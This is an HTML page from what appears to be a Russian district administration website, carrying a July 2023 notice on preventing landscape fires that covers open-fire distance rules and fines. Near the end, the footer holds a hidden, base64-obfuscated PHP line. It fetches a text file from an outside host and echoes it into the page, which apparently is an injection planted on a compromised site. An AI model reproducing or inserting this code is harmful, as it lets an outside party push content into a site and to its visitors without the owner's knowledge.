<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549458 = function( form, data = {} ) {
			var o   = $('#frmLg549458')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549458')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549458').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549458').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549458" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549458" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549458(this)" data-submitter="sendFrm549458">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="458" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Июнь 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-06">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-07">Июль 2023</a> &nbsp;<a title="Август 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-08">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-01" title="4 Сообщений">1</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-02" title="1 Сообщений">2</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-03" title="2 Сообщений">3</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-07-04" title="2 Сообщений">4</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-05" title="4 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-06" title="4 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-07" title="5 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-08" title="3 Сообщений">8</a></td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-10" title="1 Сообщений">10</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-11" title="1 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-12" title="3 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-13" title="1 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-14" title="4 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-20" title="1 Сообщений">20</a></td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-24" title="1 Сообщений">24</a></td><td align="center" class="calMday">25</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-26" title="1 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-28" title="1 Сообщений">28</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-29" title="1 Сообщений">29</a></td><td align="center" class="calMday">30</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-07-31" title="4 Сообщений">31</a></td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">26.01.2026, 06:01</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-07">Июль</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-07-04">4</a> &raquo; Причина ландшафтных пожаров на территории Кубани - человеческий фактор!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">11:19 </div>Причина ландшафтных пожаров на территории Кубани - человеческий фактор!</div></td></tr>
<tr><td class="eMessage"><span style="font-size:16px;"><span style="font-family:Georgia,serif;">С наступлением летнего пожароопасного периода и установлением<br />
солнечной погоды на территории Краснодарского края участились случаи<br />
возникновения природных пожаров. Так, в Калининском районе уже<br />
осуществлено 17 выездов пожарных подразделений на пожары и с каждым<br />
днём эта цифра только растёт&hellip;<br />
Как показывает практика, основной причиной возникновения<br />
ландшафтных пожаров остается человеческий фактор, а именно нарушение<br />
населением установленных требований пожарной безопасности. Зачастую<br />
подобный процесс &laquo;уничтожения&raquo; собранного мусора можно наблюдать<br />
вблизи домовладений и надворных построек.<br />
Другой причиной возникновения ландшафтных пожаров является<br />
бесконтрольное выжигание стерни, остатков сухой растительности на полях<br />
сельскохозяйственного назначения. Проблему усугубляет тот факт, что<br />
значительное количество сельскохозяйственных полей расположено вблизи<br />
населенных пунктов, поэтому существует реальная угроза перехода пала<br />
сухой растительности на жилые дома и объекты экономики.<br />
К сожалению, существуют наглядные примеры того, к чему могут<br />
привести неконтролируемые палы сухой травы. В результате беспечного<br />
отношения населения к мерам пожарной безопасности в огненной стихии<br />
сгорают не только десятки домов, но и целые населенные пункты, жители<br />
которых в одночасье лишаются жилья и средств к существованию. Помимо<br />
этого, подобные происшествия сопровождаются гибелью и травмированием<br />
большого количества людей.<br />
Для того, чтобы не допустить подобных чрезвычайных ситуаций<br />
отделение надзорной деятельности и профилактической работы<br />
Калининского района настоятельно просит жителей района неукоснительно<br />
соблюдать меры пожарной безопасности и воздержаться от сжигания сухой<br />
растительности на территориях сельскохозяйственных угодий и личных<br />
домовладений.<br />
Использование открытого огня должно осуществляться в специально<br />
оборудованных местах при выполнении целого ряда требований, а именно:<br />
место открытого огня должно располагаться на расстоянии не менее 15<br />
метров до зданий, сооружений и иных построек;<br />
при этом, если сжигание сухой травы, веток и пр. происходит в<br />
металлической емкости (например, железной бочке), то данное расстояние<br />
может сокращаться вдвое, т.е. до 7,5 м;<br />
также сжигать сухую траву на индивидуальных земельных участках<br />
можно будет на расстоянии не менее 15 метров от построек;<br />
мангалы должны быть расположены от дома на расстоянии,<br />
превышающем 5 метров;<br />
разведение костра на участке для приготовления пищи в мангалах,<br />
жаровнях от очага горения до зданий, постройки можно уменьшать до 5 м;<br />
при этом зона вокруг мангала должна быть очищена от горючих<br />
материалов &mdash; до 2 м.<br />
Также, в очередной раз напоминаем руководителям организаций<br />
различных форм собственности и гражданам о том, что в соответствии с<br />
действующим законодательством нарушение требований пожарной<br />
безопасности влечет наложение административного штрафа на граждан в<br />
размере до 15 000 рублей; на должностных лиц до 30 000 рублей; на<br />
юридических лиц &ndash; до 400 000 рублей.<br />
В случае действия на территориях муниципальных образований особого<br />
противопожарного режима, административный штраф в отношении<br />
виновных лиц возрастает в разы. Кроме этого, если в результате<br />
возникновения пожара будет уничтожено или повреждено чужое имущество,<br />
причинен значительный материальный ущерб или вред здоровью людей,<br />
виновному лицу может грозить уголовная ответственность.<br />
При обнаружении ландшафтного пожара, горении стерни или камыша,<br />
необходимо немедленно сообщить о случившемся в пожарную охрану или<br />
администрацию населенного пункта (при этом необходимо назвать адрес,<br />
место возникновения пожара, и сообщить свою фамилию).<br />
Только совместными усилиями мы сможем защитить территорию<br />
Кубани от природных пожаров!<br />
Единый телефон службы спасения 101 или 112!</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 224 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 3.15.222.163 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10101 (s740) -->